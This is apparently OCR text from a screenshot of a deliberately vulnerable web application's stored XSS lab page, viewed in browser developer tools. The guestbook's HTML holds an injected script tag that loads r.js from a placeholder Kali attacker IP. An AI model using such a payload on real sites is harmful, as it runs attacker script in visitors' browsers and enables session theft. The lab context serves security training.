 Vulnerability: Stored Cross Site Scripting (XSS
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Name *
Message *
Sign Guestbook
Clear Guestbook
Name: test
Message:
Inspector
Console
Debugger
Style Editor
Performance
Memory
Network
Storage
Cookie Editor
HTTPS Everywhe
Search HTML
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">…</div>
<br>
<div id="guestbook_comments">
Name: test
<br>
Message:
<script src="http://[your_Kali_IP]/r.js"></script>
<br>
</div>
<br>
<h2>More Information</h2>
<ul>…</ul>
</div>
<br>